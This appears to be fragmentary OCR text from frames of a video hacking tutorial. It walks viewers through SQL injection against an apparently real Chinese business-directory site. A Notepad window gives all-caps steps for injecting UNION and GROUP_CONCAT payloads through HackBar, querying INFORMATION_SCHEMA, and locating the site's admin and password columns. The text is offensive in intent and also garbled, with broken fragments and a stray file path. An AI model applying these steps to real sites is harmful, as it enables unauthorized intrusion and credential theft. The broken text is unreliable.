 Firefox
DOM Source of Selection - Mozilla Firefox
File Edit View Help
,memo,type_id,type_name,id,adminname,password,purview,last_lo
P_CONCAT
7 UNION S
注中
企业家
行 业 电信及增值 传媒娱乐 医疗健康 研究资训 教育培训 新资源
ad_id,type_id,area_id,ad_name,ad_upload,ad_width,ad_height,is
12
RICZ TUTORIALS
http:/
Untitled - Notepad
File Edit Format View Help
IF YOU FOUND BOLD NUMBER. WE FOUND # 4
SO THE ERROR IS IN THE TABLE 4
WHAT WE GONNA DO IS WE PUT A COMMAND IN THEIR
USER()== SHOW USER
DATABASE() == SHOW DATABASE NAME
PASSWORD() == NOO YOU CANT SEE PASSWORD DIRECTLY LOL
CNPE IS THE DATABASE NAME
OK NOW JUST FOLLOW/COPY WHAT I TYPE IN HACKBAR
GROUP_CONCAT(COLUMN_NAME) --> PUT THIS IN TABLE 4
THIS USE FOR VIEWING COLUMN
FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA=DATABASE
THIS WILL LOCATE WHERE DATABASE LOCATED
LETS SEE WHAT IT LOOKS LIKE
THESE ARE THE LIST OF COLUMN TABLE
DID YOU SEE THAT? YOU FOUND THE ADMIN AND
9:26 PM